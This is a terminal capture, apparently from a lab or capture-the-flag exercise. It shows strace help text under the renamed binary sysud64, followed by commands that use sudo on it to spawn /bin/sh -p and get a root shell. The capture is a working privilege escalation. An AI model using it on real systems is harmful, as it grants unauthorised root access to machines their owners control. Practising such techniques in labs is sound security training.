 /bin/bash <2>
/bin/bash 150x40
  -S sortby      sort syscall counts by: time, calls, name, nothing (default time)
  -w             summarise syscall latency (default is system time)

Filtering:
  -e expr        a qualifying expression: option=[!]all or option=[!]val1[,val2]...
     options:    trace, abbrev, verbose, raw, signal, read, write, fault
  -P path        trace accesses to path

Tracing:
  -b execve      detach on execve syscall
  -D             run tracer process as a detached grandchild, not as parent
  -f             follow forks
  -ff            follow forks with output into separate files
  -I interruptible
     1:          no signals are blocked
     2:          fatal signals are blocked while decoding syscall (default)
     3:          fatal signals are always blocked (default if '-o FILE PROG')
     4:          fatal signals and SIGTSTP (^Z) are always blocked
                 (useful to make 'strace -o FILE PROG' not stop on ^Z)

Startup:
  -E var         remove var from the environment for command
  -E var=val     put var=val in the environment for command
  -p pid         trace process with process id PID, may be repeated
  -u username    run command as username handling setuid and/or setgid

Miscellaneous:
  -d             enable debug output to stderr
  -v             verbose mode: print unabbreviated argv, stat, termios, etc. args
  -h             print help message
  -V             print version
bash-4.4$ /usr/bin/sysud64 -o /dev/null /bin/sh -p
sh-4.4$ id
uid=1000(ud64) gid=1000(ud64) groups=1000(ud64)
sh-4.4$ exit
exit
bash-4.4$ sudo /usr/bin/sysud64 -o /dev/null /bin/sh -p
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-4.4#